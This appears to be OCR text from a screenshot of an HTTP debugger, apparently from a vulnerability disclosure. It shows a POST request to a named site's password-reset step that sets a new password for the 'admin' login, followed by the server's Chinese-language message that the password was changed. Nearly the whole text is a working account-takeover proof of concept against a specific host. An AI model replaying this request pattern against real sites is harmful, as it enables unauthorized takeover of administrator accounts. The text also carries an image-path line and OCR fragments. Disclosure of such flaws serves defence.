 Headers TextView WebForms HexView Auth Cookies Raw JSON XML
POST http://www.ljxes.com/getpwd.do?method=getpwd4 HTTP/1.1
Accept: text/html, application/xhtml+xml, */*
Referer: http://www.ljxes.com/getpwd.do?method=getpwd3
Accept-Language: zh-CN
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64; Trident/5.0)
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
Host: www.ljxes.com
Content-Length: 52
Connection: Keep-Alive
Pragma: no-cache
Cookie:
password=wooyun&passwordagain=wooyun&loginname=admin
Find... (press Ctrl+Enter to highlight all) View i
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching
Raw JSON XML
<dt>&nbsp;</dt>
<dd style="width:400px;color:green;text-align:center;font-size:15px;"
恭喜您密码修改成功！现在<a href="/index.jsp">登录</a>
</dd>
</li>